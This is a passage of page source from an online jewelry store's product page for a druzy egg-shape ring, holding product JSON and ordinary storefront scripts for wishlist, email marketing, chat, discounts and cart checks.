mage","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G1.jpg?v=1611591647","width":1560},{"alt":null,"id":8088064262207,"position":5,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G.jpg?v=1611591647"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G.jpg?v=1611591647","width":1560},{"alt":null,"id":8088064327743,"position":6,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G2.jpg?v=1611591647"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G2.jpg?v=1611591647","width":1560},{"alt":null,"id":8088064393279,"position":7,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S.jpg?v=1611591648"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S.jpg?v=1611591648","width":1560},{"alt":null,"id":8088064426047,"position":8,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S1.jpg?v=1611591648"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S1.jpg?v=1611591648","width":1560},{"alt":null,"id":8088064458815,"position":9,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S2.jpg?v=1611591646"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S2.jpg?v=1611591646","width":1560},{"alt":null,"id":8088064360511,"position":10,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G3.jpg?v=1611591647"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G3.jpg?v=1611591647","width":1560},{"alt":null,"id":20347231502399,"position":11,"preview_image":{"aspect_ratio":0.749,"height":960,"width":719,"src":"\/\/felixz.com\/cdn\/shop\/products\/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241"},"aspect_ratio":0.749,"height":960,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241","width":719}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eRing featuring a large glittering egg shape of natural quartz druzy in a hand crafted bezel setting.  \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eEach piece is truly one of a kind\u003c\/span\u003e\u003cspan\u003e as each natural quartz druzy has it's own unique color, texture, and beauty.  \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eAdjustable to fit most ring sizes.\u003c\/span\u003e\u003c\/p\u003e"};
    _SIConfig.product.collections = [{"id":63582961727,"handle":"ring","updated_at":"2026-01-22T15:19:11-05:00","published_at":"2018-11-12T15:09:25-05:00","sort_order":"created-desc","template_suffix":"ring","published_scope":"global","title":"Rings","body_html":"\u003cmeta content=\"text\/html; charset=utf-8\" http-equiv=\"CONTENT-TYPE\"\u003e\u003cmeta content=\"OpenOffice 4.1.2  (Win32)\" name=\"GENERATOR\"\u003e\n\u003cstyle type=\"text\/css\"\u003e\u003c!--\n@page { margin: 0.79in }\n\t\tP { margin-bottom: 0.08in }\n--\u003e\u003c\/style\u003e\n\u003cdiv style=\"text-align: left;\"\u003eAll our rings are designed with versatility in mind, we have made our rings adjustable, but hidden from view. Making it adjustable size will ensure that you can wear them in any finger and any occasion, or sending someone a gift without worrying about their finger size.\u003c\/div\u003e","image":{"created_at":"2022-10-19T19:42:32-04:00","alt":null,"width":756,"height":497,"src":"\/\/felixz.com\/cdn\/shop\/collections\/LOVE-RING.png?v=1769113151"}},{"id":247346689,"handle":"shining-sunlight","updated_at":"2026-01-17T07:04:56-05:00","published_at":"2016-06-14T15:17:00-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Shining Sunlight","body_html":"\u003cp\u003eDesigned for any woman who loves natural beauty with a twist of sparkle. Made from the finest natural quartz druzy and hand set in sterling silver with dazzling accents of cubic zirconia. Every stone is unique and hand shaped by mother nature.\u003c\/p\u003e"},{"id":167446642751,"handle":"to-mother","updated_at":"2026-01-15T07:04:04-05:00","published_at":"2020-10-27T21:59:19-04:00","sort_order":"manual","template_suffix":"gift-mother","published_scope":"global","title":"To Mother","body_html":"\u003cp\u003e\u003cspan style=\"font-size: 1.4em;\"\u003eBecause she deserves it…Find the perfect gift for mother’s day\u003c\/span\u003e\u003c\/p\u003e\n\u003cbr\u003e","image":{"created_at":"2020-11-05T22:13:33-05:00","alt":null,"width":3360,"height":840,"src":"\/\/felixz.com\/cdn\/shop\/collections\/Gift_Card-BANNER-_Mother.jpg?v=1604632413"}}];

    
    _SIConfig.product.variants[0]['inventory_quantity'] = 0;
    
    _SIConfig.product.variants[1]['inventory_quantity'] = 0;
    
    _SIConfig.product.variants[2]['inventory_quantity'] = 0;
    
    _SIConfig.product.variants[3]['inventory_quantity'] = 0;
    

    _SIConfig.product.selected_or_first_available_variant = {"id":33344091095103,"title":"Gold Vermeil-Light Natural Druzy","option1":"Gold Vermeil-Light Natural Druzy","option2":null,"option3":null,"sku":"UR0066","requires_shipping":true,"taxable":true,"featured_image":{"id":15921067786303,"product_id":4931618013247,"position":4,"created_at":"2021-01-25T11:20:44-05:00","updated_at":"2021-01-25T11:20:47-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G1.jpg?v=1611591647","variant_ids":[33344091095103]},"available":false,"name":"Shining Druzy Egg Shape  Ring - Gold Vermeil-Light Natural Druzy","public_title":"Gold Vermeil-Light Natural Druzy","options":["Gold Vermeil-Light Natural Druzy"],"price":7800,"weight":136,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":8088064294975,"position":4,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G1.jpg?v=1611591647"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    _SIConfig.product.selected_or_first_available_variant['inventory_quantity'] = 0;

    

    
</script>

<script type="text/javascript">
'use strict';
(function () {
  if(window.location.search.indexOf('selector_section_mode') > -1){
    var head = document.getElementsByTagName('head')[0];
    var script = document.createElement('script');
    window.selector_section_mode = true;
    script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'back-in-stock.appikon.com/theme-settings/element-selector.js';
    script.type = 'text/javascript';
    head.appendChild(script);
  }
})();
</script>

<style>
   
   .main_klv{
     display:none;
     justify-content: center;
    align-items: center;
     position:relative;
   }
   .close-Kl{
     cursor: pointer;
     position: absolute;
    top: 8px;
    z-index: 99999999999999999999999999999999999;
    right: 24px;
   }
   #shopify-block-klaviyo_email_marketing_sms_form_embed_block_Bj4yDH{
     display:flex;
     justify-content:center;
   }


   cart-items.page-width.section-template--15431496106047__cart-items-padding .essential_countdown_cart_page_timer.countdown_cart_page_timer_wrapper_clb34qxyh1323631q6x842kiwnk.essential_countdown_timer {
    display: none;
}
 </style>
   <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=UgdwhX"></script>
    <script>
// Function to get URL parameters
function getUrlParameter(name) {
    name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
    var regex = new RegExp('[\\?&]' + name + '(=([^&#]*)|&|#|$)');
    var results = regex.exec(window.location.href);
    if (!results) return null;
    if (!results[2]) return '';
    return decodeURIComponent(results[2].replace(/\+/g, ' '));
}

// Store the parameter in session storage if it exists
var saleParam = getUrlParameter('sale');
if (saleParam !== null) {
    sessionStorage.setItem('sale', 'true');
}

// Check session storage and display the countdown div if the parameter exists
document.addEventListener('DOMContentLoaded', function() {
    if (sessionStorage.getItem('sale') === 'true') {
        var countdownDiv = document.getElementById('countdown');
        if (countdownDiv) {
            countdownDiv.style.display = 'flex';
        }
         var disTwentyElements = document.querySelectorAll('.disTwenty');
        disTwentyElements.forEach(function(element) {
            element.style.display = 'block';
        });

        // Select all elements with the class 'disTwentyold' and set their display to 'none'
        var disTwentyOldElements = document.querySelectorAll('.disTwentyold');
        disTwentyOldElements.forEach(function(element) {
            element.style.display = 'none';
        });
    }
});


</script>
<script>
  document.addEventListener("DOMContentLoaded", function() {
    // Function to format the price based on the currency
    function formatPrice(price, currency) {
      switch (currency) {
        case 'USD':
          return `$${price.toFixed(2)} USD`;
        case 'PKR':
          return `Rs.${price.toFixed(2)} PKR`;
        case 'EUR':
          return `€${price.toFixed(2)} EUR`;
        case 'AUD':
          return `$${price.toFixed(2)} AUD`;
        case 'CAD':
          return `$${price.toFixed(2)} CAD`;
        case 'GBP':
          return `£${price.toFixed(2)} GBP`;
        case 'INR':
          return `₹${price.toFixed(2)} INR`;
        case 'JPY':
          return `¥${price.toFixed(2)} JPY`;
        // Add more currencies as needed
        default:
          return `${price.toFixed(2)} ${currency}`;
      }
    }

    // Function to calculate the discount and update the DOM
    function applyDiscount() {
      // Select all elements with the class 'disTwenty'
      const priceElements = document.querySelectorAll('.disTwenty');

      priceElements.forEach(priceElement => {
        // Extract the price and currency from data attributes
        const originalPrice = parseFloat(priceElement.getAttribute('data-price'));
        const currency = priceElement.getAttribute('data-currency');

        // Calculate the discount
        const discount = originalPrice * 0.25;
        const discountedPrice = originalPrice - discount;

        // Create the new HTML elements to show the discounted price
        const delElement = document.createElement('del');
        delElement.textContent = formatPrice(originalPrice, currency);

        const newPriceElement = document.createElement('span');
        newPriceElement.textContent = formatPrice(discountedPrice, currency);

        const saveElement = document.createElement('span');
        saveElement.textContent = `Save ${formatPrice(discount, currency)}`;
        saveElement.style.color = "red";

        // Clear the original price element and append the new elements
        priceElement.innerHTML = '';
        priceElement.appendChild(delElement);
        priceElement.appendChild(document.createTextNode(' '));
        priceElement.appendChild(newPriceElement);
        priceElement.appendChild(document.createTextNode(' '));
        priceElement.appendChild(saveElement);
      });
    }

    // Apply the discount when the page loads
    applyDiscount();
  });
</script>
<script>
  setInterval(()=>{
          fetch('/cart.js')
              .then(response => response.json())
              .then(cart => {
                  // Check if the cart total price is 0
                  if (cart.total_price === 0) {
                      // Redirect to the homepage
                    document.querySelector('#checkout').setAttribute("onclick", "window.location.href = '/'");
                    document.querySelector('#checkout').setAttribute("type", "button");
                  } else {
                    document.querySelector('#checkout').setAttribute("onclick", "");
                    document.querySelector('#checkout').setAttribute("type", "submit");
                  }
              });
     },1000);
</script>
  <div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">
<script src="//code.tidio.co/0yoipvkxpbqoqcbw1uph9tkvgpjnz4ij.js?extensionVersion=1.4.0" async></script>

    <!-- BEGIN app snippet: visitor-identity-verification -->



<!-- END app snippet -->

</div><div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.188.0';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"multiple-wishlist":false}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://felixz.com/products/shining-druzy-egg-shape-genuine-diamond-ring": { "socialCount": -1, "empi": 4931618013247 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019be676-e136-7213-ae0a-39af9206dd2a/wishlist-shopify-app-637/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3free-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019be676-e136-7213-ae0a-39af9206dd2a/wishlist-shopify-app-637/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/freecdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = '';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":4931618013247,"title":"Shining Druzy Egg Shape  Ring","handle":"shining-druzy-egg-shape-genuine-diamond-ring","description":"\u003cp\u003eRing featuring a large glittering egg shape of natural quartz druzy in a hand crafted bezel setting.  \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eEach piece is truly one of a kind\u003c\/span\u003e\u003cspan\u003e as each natural quartz druzy has it's own unique color, texture, and beauty.  \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eAdjustable to fit most ring sizes.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2021-01-25T11:21:34-05:00","created_at":"2021-01-25T11:17:30-05:00","vendor":"Felix Z Designs","type":"Ring","tags":["925 Silver","Adjustable Ring","druzy","Druzy Ring","Oval"],"price":7800,"price_min":7800,"price_max":7800,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":33344091095103,"title":"Gold Vermeil-Light Natural Druzy","option1":"Gold Vermeil-Light Natural Druzy","option2":null,"option3":null,"sku":"UR0066","requires_shipping":true,"taxable":true,"featured_image":{"id":15921067786303,"product_id":4931618013247,"position":4,"created_at":"2021-01-25T11:20:44-05:00","updated_at":"2021-01-25T11:20:47-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G1.jpg?v=1611591647","variant_ids":[33344091095103]},"available":false,"name":"Shining Druzy Egg Shape  Ring - Gold Vermeil-Light Natural Druzy","public_title":"Gold Vermeil-Light Natural Druzy","options":["Gold Vermeil-Light Natural Druzy"],"price":7800,"weight":136,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":8088064294975,"position":4,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G1.jpg?v=1611591647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33344091160639,"title":"White Rhodium-Light Natural Druzy","option1":"White Rhodium-Light Natural Druzy","option2":null,"option3":null,"sku":"UR0066","requires_shipping":true,"taxable":true,"featured_image":{"id":15921067884607,"product_id":4931618013247,"position":7,"created_at":"2021-01-25T11:20:44-05:00","updated_at":"2021-01-25T11:20:48-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S.jpg?v=1611591648","variant_ids":[33344091160639]},"available":false,"name":"Shining Druzy Egg Shape  Ring - White Rhodium-Light Natural Druzy","public_title":"White Rhodium-Light Natural Druzy","options":["White Rhodium-Light Natural Druzy"],"price":7800,"weight":136,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":8088064393279,"position":7,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S.jpg?v=1611591648"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40745541140543,"title":"Gold Vermeil- Black","option1":"Gold Vermeil- Black","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":15921067753535,"product_id":4931618013247,"position":5,"created_at":"2021-01-25T11:20:44-05:00","updated_at":"2021-01-25T11:20:47-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G.jpg?v=1611591647","variant_ids":[40745541140543]},"available":false,"name":"Shining Druzy Egg Shape  Ring - Gold Vermeil- Black","public_title":"Gold Vermeil- Black","options":["Gold Vermeil- Black"],"price":7800,"weight":136,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":8088064262207,"position":5,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G.jpg?v=1611591647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40745541173311,"title":"White Rhodium- Black","option1":"White Rhodium- Black","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":15921067851839,"product_id":4931618013247,"position":8,"created_at":"2021-01-25T11:20:44-05:00","updated_at":"2021-01-25T11:20:48-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S1.jpg?v=1611591648","variant_ids":[40745541173311]},"available":false,"name":"Shining Druzy Egg Shape  Ring - White Rhodium- Black","public_title":"White Rhodium- Black","options":["White Rhodium- Black"],"price":7800,"weight":136,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":8088064426047,"position":8,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S1.jpg?v=1611591648"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/felixz.com\/cdn\/shop\/products\/UR0066-GB1.jpg?v=1669748173","\/\/felixz.com\/cdn\/shop\/products\/UR0045-GB.jpg?v=1669748173","\/\/felixz.com\/cdn\/shop\/products\/UR0066-GB2.jpg?v=1669748173","\/\/felixz.com\/cdn\/shop\/products\/UR0066-G1.jpg?v=1611591647","\/\/felixz.com\/cdn\/shop\/products\/UR0066-G.jpg?v=1611591647","\/\/felixz.com\/cdn\/shop\/products\/UR0066-G2.jpg?v=1611591647","\/\/felixz.com\/cdn\/shop\/products\/UR0066-S.jpg?v=1611591648","\/\/felixz.com\/cdn\/shop\/products\/UR0066-S1.jpg?v=1611591648","\/\/felixz.com\/cdn\/shop\/products\/UR0066-S2.jpg?v=1611591646","\/\/felixz.com\/cdn\/shop\/products\/UR0066-G3.jpg?v=1611591647","\/\/felixz.com\/cdn\/shop\/products\/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241"],"featured_image":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-GB1.jpg?v=1669748173","options":["Material-Stone"],"media":[{"alt":null,"id":21310997659711,"position":1,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-GB1.jpg?v=1669748173"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-GB1.jpg?v=1669748173","width":1560},{"alt":null,"id":21311000117311,"position":2,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0045-GB.jpg?v=1669748173"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0045-GB.jpg?v=1669748173","width":1560},{"alt":null,"id":21310997692479,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-GB2.jpg?v=1669748173"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-GB2.jpg?v=1669748173","width":1560},{"alt":null,"id":8088064294975,"position":4,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G1.jpg?v=1611591647"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G1.jpg?v=1611591647","width":1560},{"alt":null,"id":8088064262207,"position":5,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G.jpg?v=1611591647"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G.jpg?v=1611591647","width":1560},{"alt":null,"id":8088064327743,"position":6,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G2.jpg?v=1611591647"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G2.jpg?v=1611591647","width":1560},{"alt":null,"id":8088064393279,"position":7,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S.jpg?v=1611591648"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S.jpg?v=1611591648","width":1560},{"alt":null,"id":8088064426047,"position":8,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S1.jpg?v=1611591648"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S1.jpg?v=1611591648","width":1560},{"alt":null,"id":8088064458815,"position":9,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S2.jpg?v=1611591646"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S2.jpg?v=1611591646","width":1560},{"alt":null,"id":8088064360511,"position":10,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G3.jpg?v=1611591647"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G3.jpg?v=1611591647","width":1560},{"alt":null,"id":20347231502399,"position":11,"preview_image":{"aspect_ratio":0.749,"height":960,"width":719,"src":"\/\/felixz.com\/cdn\/shop\/products\/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241"},"aspect_ratio":0.749,"height":960,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241","width":719}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eRing featuring a large glittering egg shape of natural quartz druzy in a hand crafted bezel setting.  \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eEach piece is truly one of a kind\u003c\/span\u003e\u003cspan\u003e as each natural quartz druzy has it's own unique color, texture, and beauty.  \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eAdjustable to fit most ring sizes.\u003c\/span\u003e\u003c\/p\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/felixz.com\/cdn\/shop\/products\/UR0066-GB1.jpg?crop=center\u0026height=620\u0026v=1669748173\u0026width=620";
      

        SwymProductVariants[33344091095103] = {
          empi: window.SwymProductInfo.product.id,epi:33344091095103,
          dt: "Shining Druzy Egg Shape  Ring",
          du: "https://felixz.com/products/shining-druzy-egg-shape-genuine-diamond-ring",
          iu:  "\/\/felixz.com\/cdn\/shop\/products\/UR0066-G1.jpg?crop=center\u0026height=620\u0026v=1611591647\u0026width=620" ,
          stk:  0 ,
          pr: 7800/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "Gold Vermeil-Light Natural Druzy" : 33344091095103}]
        };
        SwymProductVariants[33344091160639] = {
          empi: window.SwymProductInfo.product.id,epi:33344091160639,
          dt: "Shining Druzy Egg Shape  Ring",
          du: "https://felixz.com/products/shining-druzy-egg-shape-genuine-diamond-ring",
          iu:  "\/\/felixz.com\/cdn\/shop\/products\/UR0066-S.jpg?crop=center\u0026height=620\u0026v=1611591648\u0026width=620" ,
          stk:  0 ,
          pr: 7800/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "White Rhodium-Light Natural Druzy" : 33344091160639}]
        };
        SwymProductVariants[40745541140543] = {
